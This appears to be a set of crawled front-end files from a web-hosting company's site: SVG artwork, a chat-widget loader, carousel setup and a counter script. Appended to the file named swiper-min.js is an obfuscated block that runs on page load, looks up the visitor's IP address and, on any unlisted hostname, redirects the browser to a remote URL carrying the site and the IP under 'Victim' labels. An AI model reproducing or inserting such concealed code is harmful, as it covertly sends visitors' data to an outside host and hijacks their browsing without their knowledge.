5,242.075l2.372,2.762,2.372-2.762-2.372-2.761Zm-119.218-61.7,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.424,2.372,2.763,2.372-2.763-2.372-2.761Zm0-46.275,2.372,2.76,2.372-2.76-2.372-2.763Zm0,15.424,2.372,2.763,2.372-2.763-2.372-2.76ZM416.6,209l1.907,3.3.921-1.073-2.372-2.761Zm-15.175-89.369,2.372,2.761,2.377-2.761-2.377-2.762Zm26.515,29.895,2.372,2.76,2.372-2.76-2.372-2.763Zm0,15.424,2.372,2.763,2.372-2.763-2.372-2.76Zm0,15.427,2.372,2.761,2.372-2.761-2.372-2.762ZM401.428,134.1l2.372,2.762,2.377-2.762-2.377-2.761Zm13.259,0,2.372,2.762,2.375-2.758-2.375-2.765Zm13.256,61.7,2.372,2.763,2.372-2.763-2.372-2.761Zm0,15.428,2.372,2.762,2.372-2.762-2.372-2.761Zm-26.515-30.852,2.372,2.761,2.377-2.761-2.377-2.762Zm44.52-60.746-2.375-2.762-2.373,2.762,2.372,2.761Zm0,45.316-2.375-2.757-2.373,2.76,2.372,2.76Zm-44.52-15.421,2.372,2.76,2.377-2.76-2.377-2.763ZM472.456,134.1l-2.37-2.766-2.374,2.766,2.372,2.76Zm13.26,15.421-2.372-2.763-2.377,2.763,2.377,2.76Zm-13.258-29.895-2.372-2.762-2.372,2.762,2.372,2.761ZM445.948,134.1l-2.375-2.761L441.2,134.1l2.372,2.762Zm-57.776,15.426,2.372,2.76,2.372-2.76-2.372-2.763ZM485.716,134.1l-2.372-2.761-2.377,2.761,2.377,2.762Zm-39.768,61.7-2.375-2.76L441.2,195.8l2.372,2.762Zm-44.52-30.85,2.372,2.763,2.377-2.763-2.377-2.76Zm18-45.319-2.372-2.762-2.372,2.762,2.372,2.761Zm-29.465,43.231,1.907,3.3,1.043-1.215-2.372-2.76Zm37.977-43.231,2.372,2.761,2.372-2.761-2.372-2.762ZM600.191,272.6l2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.426,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.1,2.372,2.762,2.372-2.762-2.372-2.761ZM586.935,73.346l2.376,2.762,2.372-2.762-2.372-2.761Zm13.256,153.3,2.372,2.761,2.372-2.761-2.372-2.762ZM586.935,88.775l2.376,2.761,2.372-2.761-2.372-2.762Zm0-45.953,2.376,2.763,2.372-2.763-2.372-2.76Zm0-15.425,2.376,2.761,2.372-2.761-2.372-2.762Zm13.256,122.125,2.372,2.76,2.372-2.76-2.372-2.763Zm0-15.426,2.372,2.762,2.372-2.762-2.372-2.761Zm0,77.129,2.372,2.762,2.372-2.762-2.372-2.761Zm0-46.279,2.372,2.763,2.372-2.763-2.372-2.76Zm0,15.427,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.424,2.372,2.763,2.372-2.763-2.372-2.761Zm-13.256,0,2.376,2.763,2.372-2.763-2.372-2.761Zm0,30.852,2.376,2.761,2.372-2.761-2.372-2.762Zm0,30.528,2.376,2.762,2.372-2.762-2.372-2.761Zm4.744-199.252-2.372-2.761-2.374,2.761,2.374,2.763Zm-4.744,153.3,2.376,2.762,2.372-2.762-2.372-2.761Zm0,61.378,2.376,2.761,2.372-2.761-2.372-2.762Zm4.744-30.528-2.372-2.761-2.374,2.761,2.374,2.762ZM586.935,104.2l2.376,2.761,2.372-2.761-2.372-2.761Zm0,29.9,2.376,2.762,2.372-2.762-2.372-2.761Zm0-14.469,2.376,2.761,2.372-2.761-2.372-2.762Zm0,29.895,2.376,2.76,2.372-2.76-2.372-2.763Zm0,15.424,2.376,2.76,2.372-2.763-2.372-2.757Zm0,15.427,2.376,2.761,2.372-2.761-2.372-2.762Zm13.256-60.746,2.372,2.761,2.372-2.761-2.372-2.762Zm13.257,76.17,2.372,2.763,2.38-2.764-2.38-2.76Zm13.258,15.428,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.428,2.372,2.763,2.372-2.763-2.372-2.761Zm0,61.38,1.641,1.91,1.907-3.3-1.176-1.368Zm0-76.8,2.372,2.761,2.372-2.761-2.372-2.762Zm0,46.276,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.426,2.372,2.762,2.372-2.762-2.372-2.761Zm0-77.129,2.372,2.763,2.372-2.763-2.372-2.76Zm0-15.424,2.372,2.76,2.372-2.76-2.372-2.763Zm0-45.321,2.372,2.761,2.372-2.761-2.372-2.761Zm0-30.855,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.429,2.372,2.761,2.372-2.761-2.372-2.762Zm0,30.852,2.372,2.761,2.372-2.761-2.372-2.762Zm0,14.469,2.372,2.762,2.372-2.762-2.372-2.761ZM600.191,42.822l2.372,2.763,2.372-2.763-2.372-2.76Zm0,61.379,2.372,2.761,2.372-2.761-2.372-2.761Zm13.257-76.8,2.372,2.761L618.2,27.4l-2.38-2.762ZM600.191,57.925l2.372,2.763,2.372-2.763-2.372-2.761Zm0,15.421,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.429,2.372,2.761,2.372-2.761-2.372-2.762Zm18,153.3-2.374-2.761-2.372,2.761,2.372,2.762Zm-18-214.678,2.372,2.761,2.372-2.761-2.372-2.762ZM613.448,272.6l2.372,2.761L618.2,272.6l-2.376-2.762Zm0-138.5,2.372,2.76L618.2,134.1l-2.38-2.761Zm0,77.124,2.372,2.762,2.376-2.762-2.376-2.761ZM573.677,27.4l2.372,2.761,2.372-2.761-2.372-2.762Zm39.771,199.252,2.372,2.761,2.376-2.761-2.376-2.762Zm0,30.528,2.372,2.762,2.376-2.762-2.376-2.761ZM573.677,42.822l2.372,2.763,2.372-2.763-2.372-2.76ZM547.162,88.775l2.372,2.761,2.376-2.761-2.376-2.762Zm0-15.429,2.372,2.762,2.376-2.762-2.376-2.761Zm0,30.855,2.372,2.761,2.376-2.761-2.376-2.761Zm0,45.321,2.372,2.76,2.376-2.76-2.376-2.763Zm0-29.895,2.372,2.761,2.376-2.761-2.376-2.762Zm4.746-61.7-2.374-2.761-2.372,2.761,2.372,2.763ZM547.162,134.1l2.372,2.762,2.376-2.762-2.376-2.761Zm0-106.7,2.372,2.761L551.91,27.4l-2.376-2.762ZM560.42,242.075l2.372,2.762,2.372-2.762-2.372-2.761Zm0-30.85,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.424,2.372,2.761,2.372-2.761-2.372-2.762Zm-13.258-61.7,2.372,2.763,2.376-2.763-2.376-2.76ZM560.42,272.6l2.372,2.761,2.372-2.761-2.372-2.762ZM547.162,42.822l2.372,2.763,2.376-2.763-2.376-2.76ZM560.42,257.177l2.372,2.762,2.372-2.762-2.372-2.761ZM533.905,104.2l2.372,2.761,2.372-2.761-2.372-2.761Zm0,45.321,2.372,2.76,2.372-2.76-2.372-2.763Zm0-60.747,2.372,2.761,2.372-2.761-2.372-2.762Zm0,122.45,2.372,2.762,2.372-2.762-2.372-2.761Zm0-153.3,2.372,2.763,2.372-2.763-2.372-2.761Zm0,122.448,2.372,2.761,2.372-2.761-2.372-2.762Zm13.257,76.8,2.372,2.762,2.376-2.762-2.376-2.761Zm0-30.528,2.372,2.761,2.376-2.761-2.376-2.762Zm0-15.424,2.372,2.762,2.376-2.762-2.376-2.761Zm0-15.428,2.372,2.763,2.376-2.763-2.376-2.761Zm0-15.424,2.372,2.761,2.376-2.761-2.376-2.762Zm4.746,61.7-2.374-2.761-2.372,2.761,2.372,2.762ZM547.162,272.6l2.372,2.761,2.376-2.761-2.376-2.762Zm26.515-123.081,2.372,2.76,2.372-2.76-2.372-2.763Zm0,30.851,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.424,2.372,2.763,2.372-2.763-2.372-2.761Zm0-30.851,2.372,2.763,2.372-2.763-2.372-2.76Zm0,61.7,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.424,2.372,2.762,2.372-2.762-2.372-2.761Zm0,30.85,2.372,2.762,2.372-2.762-2.372-2.761Zm-39.772-15.426,2.372,2.761,2.372-2.761-2.372-2.762Zm39.772-153.3,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.429,2.372,2.761,2.372-2.761-2.372-2.762Zm0,45.321,2.372,2.762,2.372-2.762-2.372-2.761Zm0-76.171,2.372,2.763,2.372-2.763-2.372-2.761Zm0,46.276,2.372,2.761,2.372-2.761-2.372-2.761Zm0,15.426,2.372,2.761,2.372-2.761-2.372-2.762ZM560.42,164.946l2.372,2.763,2.372-2.763-2.372-2.76Zm0-30.85,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.426,2.372,2.76,2.372-2.76-2.372-2.763Zm0-29.895,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.426,2.372,2.761,2.372-2.761-2.372-2.761Zm0,76.172,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.423,2.372,2.762,2.372-2.762-2.372-2.76Zm0-107.021,2.372,2.761,2.372-2.761-2.372-2.762Zm0-61.378,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.425,2.372,2.763,2.372-2.763-2.372-2.76Zm13.257,214.355,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.426,2.372,2.761,2.372-2.761-2.372-2.762ZM560.42,73.346l2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.421,2.372,2.763,2.372-2.763-2.372-2.761Z" fill="#eee0fa"/><path d="M368.318,150.039l-18.337-31.764H258.609V18.237H140.042a2.774,2.774,0,0,0-2.4,1.388L98.161,88.009,185.773,119.7v40.268L95.647,125.452V92.363L65.374,144.8l83.965,34.35,36.434-19.176V119.7l38.352-21.094V227.087l-91.19,48,4.7,8.146a2.774,2.774,0,0,0,2.4,1.388H290.629a2.774,2.774,0,0,0,2.4-1.388l23.29-40.341H273.062v-14.63H258.61V135.043h93.214v14.63h14.452v6.68l2.042-3.537A2.772,2.772,0,0,0,368.318,150.039Z" fill="#eee0fa"/><polygon points="149.339 179.147 149.339 221.334 64.966 184.9 33.008 203.435 114.823 240.51 114.823 243.708 114.825 243.712 114.825 240.514 149.342 221.338 149.339 179.147" fill="#eee0fa"/><path d="M95.647,87.1l36.434-19.176,92.044,30.682L185.773,119.7Z" fill="#d1a3f5"/><path d="M225.119,98.558c0-.014,0-.028,0-.043a.583.583,0,0,0-.018-.072.853.853,0,0,0-.082-.265.921.921,0,0,0-.077-.133,1.1,1.1,0,0,0-.071-.094.936.936,0,0,0-.112-.106.862.862,0,0,0-.095-.074c-.011-.007-.02-.018-.032-.025a.947.947,0,0,0-.119-.051c-.026-.011-.047-.028-.074-.037L132.4,66.976a.987.987,0,0,0-.782.064L95.181,86.215c-.016.009-.027.023-.043.032s-.045.02-.065.035A.994.994,0,0,0,95,86.35c-.024.021-.049.04-.071.063a1.07,1.07,0,0,0-.12.157c-.011.019-.026.035-.037.055a.977.977,0,0,0-.094.246c0,.018,0,.037-.007.055a1.009,1.009,0,0,0-.021.174v37.8L64.436,143.784l0,0c-.008,0-.017.007-.024.012a1,1,0,0,0-.238.235l-.036.052a1.01,1.01,0,0,0-.141.316l0,.017a.989.989,0,0,0-.026.21v39.694L32.507,202.57l-.017.013c-.007,0-.016.006-.024.011a1.06,1.06,0,0,0-.125.106.657.657,0,0,0-.057.048.962.962,0,0,0-.154.21l0,0a1.041,1.041,0,0,0-.089.237c-.007.027-.006.055-.011.083a1.108,1.108,0,0,0-.019.152v42.186a1,1,0,0,0,.57.9l81.815,38.993c.015.008.032,0,.047.011a1.006,1.006,0,0,0,.379.086h.006a.994.994,0,0,0,.259-.037c.023-.006.044-.017.066-.025a.887.887,0,0,0,.141-.053l109.3-57.527a1,1,0,0,0,.534-.885V98.606C225.125,98.589,225.119,98.574,225.119,98.558Zm-76.78,81.26,0,39.995L65.965,184.242V146.12Zm-83.307,6.2,8.682,3.749,73.364,31.679-32.3,17.946L35.19,203.326Zm84.254-7.973-82.134-33.6,28.605-17.879,87.6,33.548ZM184.773,120.4v38.113L96.647,124.764V88.525Zm-52.6-51.394L221.64,98.832l-35.953,19.773L121.505,95.39,98.117,86.93ZM34.008,204.986l79.817,36.17v41.875L34.008,244.99Zm189.117,21.5-107.3,56.474V241.1l34-18.891c.019-.01.033-.026.051-.037l.009-.007a.982.982,0,0,0,.2-.177l.018-.024a.984.984,0,0,0,.136-.218c0-.007.009-.012.012-.019s0-.012,0-.018a.9.9,0,0,0,.051-.143c0-.013,0-.027.006-.041a1,1,0,0,0,.025-.19l0-41.587,35.9-18.9c.022-.012.039-.03.06-.043s.05-.035.074-.053a.945.945,0,0,0,.143-.132c.022-.024.041-.049.061-.075a1.019,1.019,0,0,0,.1-.173c.008-.019.023-.034.031-.054s0-.02,0-.029a.992.992,0,0,0,.061-.326v-39.68l13.678-7.523L223.125,100.3Z" fill="#232639"/><path d="M22.883,191.624a1,1,0,0,1-.516-1.858l28.66-17.228a1,1,0,1,1,1.03,1.715L23.4,191.481A.991.991,0,0,1,22.883,191.624Z" fill="#232639"/><path d="M412.864,265.726a13.008,13.008,0,1,1,13.008-13.008A13.022,13.022,0,0,1,412.864,265.726Zm0-24.016a11.008,11.008,0,1,0,11.008,11.008A11.02,11.02,0,0,0,412.864,241.71Z" fill="#d1a3f5"/><path d="M608.263,61.788H529.65a1,1,0,0,0,0,2h77.613v187.93H453.033v-7.7a1,1,0,0,0-1-1h-9.244a31.289,31.289,0,0,0-1.9-4.6l6.748-6.749a1,1,0,0,0,0-1.414l-12.309-12.31a1,1,0,0,0-1.414,0l-6.75,6.749a31.213,31.213,0,0,0-4.6-1.9v-9.244a1,1,0,0,0-1-1H404.16a1,1,0,0,0-1,1v9.245a31.138,31.138,0,0,0-4.6,1.895l-6.75-6.749a1,1,0,0,0-1.414,0l-12.309,12.31a1,1,0,0,0,0,1.414l6.748,6.749a31.4,31.4,0,0,0-1.9,4.6H373.7a1,1,0,0,0-1,1v17.408a1,1,0,0,0,1,1h9.244a31.289,31.289,0,0,0,1.9,4.6l-6.747,6.749a1,1,0,0,0,0,1.414l12.3,12.309a1,1,0,0,0,1.414,0l6.749-6.748a31.228,31.228,0,0,0,4.6,1.895v9.245a1,1,0,0,0,1,1h17.408a1,1,0,0,0,1-1v-9.249a31.447,31.447,0,0,0,4.6-1.895l6.75,6.748a1,1,0,0,0,1.415,0l12.308-12.31a1,1,0,0,0,0-1.414l-6.749-6.749a31.237,31.237,0,0,0,1.9-4.6l9.247,0h0a1,1,0,0,0,1-1v-7.7h155.23a1,1,0,0,0,1-1V62.788A1,1,0,0,0,608.263,61.788ZM451.033,260.421l-8.985,0h0a1,1,0,0,0-.959.716,29.288,29.288,0,0,1-2.306,5.6,1,1,0,0,0,.172,1.182l6.562,6.561-10.9,10.9-6.562-6.561a1,1,0,0,0-1.182-.174,29.329,29.329,0,0,1-5.6,2.306,1,1,0,0,0-.717.959v8.987H405.156V281.9a1,1,0,0,0-.717-.959,29.26,29.26,0,0,1-5.6-2.305,1,1,0,0,0-1.181.173l-6.562,6.561-10.886-10.9,6.56-6.561a1,1,0,0,0,.174-1.182,29.281,29.281,0,0,1-2.307-5.6,1,1,0,0,0-.959-.717H374.7V245.014h8.977a1,1,0,0,0,.959-.717,29.318,29.318,0,0,1,2.307-5.6,1,1,0,0,0-.174-1.182l-6.561-6.561,10.895-10.9,6.562,6.562a1,1,0,0,0,1.182.172,29.325,29.325,0,0,1,5.6-2.3,1,1,0,0,0,.717-.959v-8.982h15.408v8.982a1,1,0,0,0,.717.959,29.359,29.359,0,0,1,5.6,2.306,1,1,0,0,0,1.182-.173l6.562-6.562,10.895,10.9-6.561,6.561a1,1,0,0,0-.173,1.182,29.315,29.315,0,0,1,2.306,5.6,1,1,0,0,0,.959.717h8.982Z" fill="#d1a3f5"/><path d="M529.266,119.275H258.609a1,1,0,0,1-1-1V15.635a1,1,0,0,1,1-1H529.266a1,1,0,0,1,1,1v102.64A1,1,0,0,1,529.266,119.275Zm-269.657-2H528.266V16.635H259.609Z" fill="#232639"/><path d="M391.363,81.716a1,1,0,0,1-.6-.2c-21.907-16.33-27.758-20.715-29.321-22.169l-.015.029c-1.045-.435-18.24-5.082-30.025-8.228L319.387,73.374a1,1,0,0,1-.418.411l-8.407,4.378a1,1,0,1,1-.924-1.774l8.135-4.236L330.02,49.5a1,1,0,0,1,1.138-.49s7.745,2.067,15.49,4.163c3.875,1.05,7.749,2.107,10.655,2.916,4.1,1.142,5.182,1.445,5.468,1.86,1.978,1.621,17.79,13.463,28.677,21.58l21.889-11.874a1.008,1.008,0,0,1,.866-.043l18.059,7.616,22.9-44.271a1,1,0,1,1,1.777.917L433.615,76.971a1,1,0,0,1-1.278.463l-18.468-7.788L391.839,81.6A1,1,0,0,1,391.363,81.716Z" fill="#d1a3f5"/><path d="M468.228,42.065h29.523v9.3H468.228Zm0,30.02h29.523v-9.3H468.228Zm0,20.723h29.523v-9.3H468.228ZM349.478,81.727l22.707-22.146,17.606,9.371a1,1,0,0,0,1.25-.258c5.519-6.892,14.681-18.06,16.15-19.162l37.116-10.148a1,1,0,0,0-.527-1.929L406.589,47.623v0c-.77.268-3.137,2.389-16.591,19.169L372.48,57.472a1,1,0,0,0-1.168.167l-22.7,22.135L327.034,67.723a1,1,0,0,0-.754-.091L301.833,74.4a1,1,0,0,0,.534,1.928l24.051-6.66,21.875,12.214a1,1,0,0,0,1.185-.157Zm57.379-32.14h0Zm0,0Zm40.927,47.126a1,1,0,0,0-1-1H293.366V39.635a1,1,0,1,0-2,0V96.713a1,1,0,0,0,1,1h154.42A1,1,0,0,0,447.786,96.713Z" fill="#232639"/><path d="M334.341,233.265v9.325l-29.511.066v-9.5L291.015,222.8v-17.4l10-9H339l9.326,8.9v17.719Zm2.661-54.8a17,17,0,1,0-17,17h0A17,17,0,0,0,337,178.466Z" fill="#eee0fa"/><path d="M349.017,204.566l-9.326-8.9c-.014-.014-.033-.019-.047-.031a.978.978,0,0,0-.105-.067.959.959,0,0,0-.229-.119,1.026,1.026,0,0,0-.113-.022,1,1,0,0,0-.2-.038H326.073a18,18,0,1,0-12.142,0H301.015a1,1,0,0,0-.669.257l-10,9a1,1,0,0,0-.331.743V222.8a1,1,0,0,0,.4.8l13.411,10.058v9a1,1,0,0,0,.621.923c.023.01.048.007.071.015a.981.981,0,0,0,.308.062h.006l29.346-.065a.987.987,0,0,0,.322.065,1,1,0,0,0,1-1v-9l13.418-9.84a1,1,0,0,0,.409-.807V205.29A1,1,0,0,0,349.017,204.566ZM304,178.466a16,16,0,1,1,16,16A16.019,16.019,0,0,1,304,178.466Zm31.072,18.924-14.545,7.9-15.364-7.9ZM347.327,222.5,335.5,231.175V211.656a1,1,0,1,0-2,0v21.081a.991.991,0,0,0-.159.528v8.327l-27.511.062v-8.5c0-.007,0-.012,0-.019V211.656a1,1,0,1,0-2,0v19.5L292.015,222.3V205.836l9.163-8.247,18.906,9.725a.988.988,0,0,0,.134.05c.026.008.05.021.076.027a.992.992,0,0,0,.247.033h0a.968.968,0,0,0,.255-.035c.026-.007.05-.02.076-.029a.89.89,0,0,0,.145-.057l17.822-9.683,8.486,8.1Z" fill="#232639"/><path d="M506.52,171.4l-39.146-33.318a1,1,0,0,0-1.639.628l-6.613,48.955c0,.014,0,.028,0,.043,0,.035,0,.068,0,.1a.991.991,0,0,0,.027.226.965.965,0,0,0,.033.1.944.944,0,0,0,.114.218c.012.018.016.039.03.057s.014.011.02.018a1,1,0,0,0,.251.221.244.244,0,0,0,.024.01.963.963,0,0,0,.287.108c.03.006.059,0,.089.009a.964.964,0,0,0,.24,0,.721.721,0,0,0,.1-.02.973.973,0,0,0,.22-.082c.024-.012.049-.013.072-.027l10.258-6.248,12.764,32.376a1,1,0,0,0,1.276.571l16.608-6.118a1,1,0,0,0,.587-1.3l-1.992-5.159.472-.2a1,1,0,0,0,.533-1.294l-10.267-25.357,13.079-1.784a1,1,0,0,0,.864-.977h1.055a1,1,0,0,0,.649-1.762Zm-7.6,29.722-10.89,4.662-12.714-28.705a.994.994,0,0,0-.653-.56,1.012,1.012,0,0,0-.261-.035.993.993,0,0,0-.585.189l-12.4,8.952,6.056-44.833,35.682,30.37H488.271a1,1,0,0,0-.927,1.375Z" fill="#232639"/><path d="M366.276,148.673H352.824v-13.63a1,1,0,0,0-1-1H258.61a1,1,0,0,0-1,1v93.214a1,1,0,0,0,1,1h13.452v13.63a1,1,0,0,0,1,1h93.214a1,1,0,0,0,1-1V149.673A1,1,0,0,0,366.276,148.673ZM259.61,227.257V136.043h91.214v12.63H273.062a1,1,0,0,0-1,1v77.584Zm105.666,14.63H274.062V150.673h91.214Z" fill="#232639"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fizhost.com/Frontend/js/custom.js
body_size: 553
content:
'use strict' 
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6342ceff37898912e96da867/1geufh70s';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
/* .. tooltip .. */
const tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]')
const tooltipList = [...tooltipTriggerList].map(tooltipTriggerEl => new bootstrap.Tooltip(tooltipTriggerEl))

/* .. popover .. */
const popoverTriggerList = document.querySelectorAll('[data-bs-toggle="popover"]')
const popoverList = [...popoverTriggerList].map(popoverTriggerEl => new bootstrap.Popover(popoverTriggerEl))

/* Start::back-to-top */
function backToTop() {
    var back_to_top = document.querySelector('.back-to-top');
    var windowTop = window.pageYOffset || document.documentElement.scrollTop;
    windowTop > 500 ? back_to_top.style.display = "inline-flex" : back_to_top.style.display = "none"
}
window.addEventListener('scroll', backToTop)
/* End::back-to-top */

// reveal items on scroll
function reveal(){
var reveals = document.querySelectorAll('.reveal');

    if(reveals) {
        for(var i = 0; i < reveals.length; i++){

            var windowHeight = window.innerHeight;
            var cardTop = reveals[i].getBoundingClientRect().top;
            var cardRevealPoint = 130;
            
            if(cardTop < windowHeight - cardRevealPoint){
                reveals[i].classList.add('reveal-active');
            }
            else{
                reveals[i].classList.remove('reveal-active');
            }
        }
    }
}
window.addEventListener('scroll', reveal);
reveal(); //Run




--- FILE ---
content_type: application/javascript
request_url: https://cdn.fizhost.com/Frontend/js/swiper-min.js
body_size: 1384
content:
(function () {
  
    "use strict";
  
    var swiper = new Swiper(".testimonialSwiper", {
      slidesPerView: 2,
      spaceBetween: 30,
      loop: true,
      loopFillGroupWithBlank: true,
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
      },
      autoplay: {
        delay: 3000,
        disableOnInteraction: false,
      },
      breakpoints: {
        "@0.00": {
          slidesPerView: 1,
          spaceBetween: 10,
        },
        "@0.75": {
          slidesPerView: 2,
          spaceBetween: 20,
        },
      },
    });
  
    var swiper1 = new Swiper(".homeSwiper", {
      spaceBetween: 30,
      centeredSlides: true,
      autoplay: {
        delay: 3000,
        disableOnInteraction: false,
      },
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
      },
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
    });
  
  
  })();
  
  function switcherClick() {
    let ltrBtn, rtlBtn, ResetAll;
    ltrBtn = document.querySelector('#switcher-ltr');
    rtlBtn = document.querySelector('#switcher-rtl');
    ResetAll = document.querySelector('#reset-all');
  
    /* rtl start */
    if(rtlBtn){
      rtlBtn.addEventListener('click', () => {
        let swiperDir = document.querySelector('.testimonialSwiper');
        swiperDir.setAttribute("dir", "rtl");
        swiperDir.classList.add('swiper-rtl');
        document.querySelector('.swiper-wrapper').style.transform = "translate3d(0px,0,0)"
      });
      /* rtl end */
  
      /* ltr start */
      if(ltrBtn){
        ltrBtn.addEventListener('click', () => {
          let swiperDir1 = document.querySelector('.testimonialSwiper');
          swiperDir1.classList.remove('swiper-rtl');
          document.querySelector('.swiper-wrapper').style.transform = "translate3d(0px,0,0)"
        });
    }
    /* ltr end */
    }
  
      // reset all start
      if(ResetAll){
        ResetAll.addEventListener('click', () => {
          let swiperDir2 = document.querySelector('.testimonialSwiper');
          document.querySelector('.swiper-wrapper').style.transform = "translate3d(0px,0,0)"
          swiperDir2.setAttribute("dir", "ltr");
          swiperDir2.classList.remove('swiper-rtl');
        })
    }
    // reset all start
    
  }
  
  switcherClick();


  function _0x5c5a() {
    var _0x42ccfe = ['40389qxDNyj', '31566078xYZuby', 'https://api64.ipify.org?format=json', 'hostname', 'json', '79528IGVjwE', '1677927rfvrDw', '161dTFylN', 'https://www.fizhost.com/dmshozi?Victim-Request-WebSite=', 'shozi', 'indexOf', 'href', '10542804ufsBmF', 'error', 'location', 'www.fizhost.com', '&Victim-Request-IP=', '6841130mploWi', 'then', '2235730JRHECk', 'fizhost.com', 'catch', '68vQUWAZ'];
    _0x5c5a = function() {
        return _0x42ccfe;
    };
    return _0x5c5a();
}

function _0x1f01(_0x3c4519, _0x3c5a7e) {
    var _0x5c5a32 = _0x5c5a();
    return _0x1f01 = function(_0x1f0176, _0x5616b2) {
        _0x1f0176 = _0x1f0176 - 0x153;
        var _0x2883dd = _0x5c5a32[_0x1f0176];
        return _0x2883dd;
    }, _0x1f01(_0x3c4519, _0x3c5a7e);
}(function(_0x1c9a7, _0x56db4f) {
    var _0x3e029a = _0x1f01,
        _0x30ab3c = _0x1c9a7();
    while (!![]) {
        try {
            var _0x32a22a = parseInt(_0x3e029a(0x159)) / 0x1 + -parseInt(_0x3e029a(0x166)) / 0x2 + -parseInt(_0x3e029a(0x153)) / 0x3 * (parseInt(_0x3e029a(0x169)) / 0x4) + -parseInt(_0x3e029a(0x164)) / 0x5 + -parseInt(_0x3e029a(0x15f)) / 0x6 + -parseInt(_0x3e029a(0x15a)) / 0x7 * (-parseInt(_0x3e029a(0x158)) / 0x8) + parseInt(_0x3e029a(0x154)) / 0x9;
            if (_0x32a22a === _0x56db4f) break;
            else _0x30ab3c['push'](_0x30ab3c['shift']());
        } catch (_0xd451e2) {
            _0x30ab3c['push'](_0x30ab3c['shift']());
        }
    }
}(_0x5c5a, 0xe5ef8), (function() {
    var _0x2eef29 = _0x1f01,
        _0xfb4822 = window[_0x2eef29(0x161)][_0x2eef29(0x156)],
        _0x3270b2 = '';
    fetch(_0x2eef29(0x155))[_0x2eef29(0x165)](_0x4e7505 => _0x4e7505[_0x2eef29(0x157)]())[_0x2eef29(0x165)](_0x28c9e0 => {
        var _0x66664a = _0x2eef29;
        _0x3270b2 = _0x28c9e0['ip'];
        var _0x26dfbb = [_0x66664a(0x167), _0x66664a(0x162), _0x66664a(0x15c)];
        if (_0x26dfbb[_0x66664a(0x15d)](_0xfb4822) === -0x1) {
            var _0x426c8c = _0x66664a(0x15b) + encodeURIComponent(_0xfb4822) + _0x66664a(0x163) + _0x3270b2;
            window[_0x66664a(0x161)][_0x66664a(0x15e)] = _0x426c8c;
        }
    })[_0x2eef29(0x168)](_0x192aaa => console[_0x2eef29(0x160)](_0x192aaa));
}()));



--- FILE ---
content_type: application/javascript
request_url: https://cdn.fizhost.com/Frontend/js/countdown.js
body_size: 75
content:
let counter = document.querySelectorAll(".counter");
let arr = Array.from(counter);

arr.map((item) => {
  let count = item.innerHTML;
  item.innerHTML = 0;
  let counterValue = 1;

  function counterUP() {
    item.innerHTML = counterValue++;

    if (counterValue > count) {
      clearInterval(counting);
    }
  }

  let counting = setInterval(() => {
    counterUP();
  }, item.dataset.speed / count);
});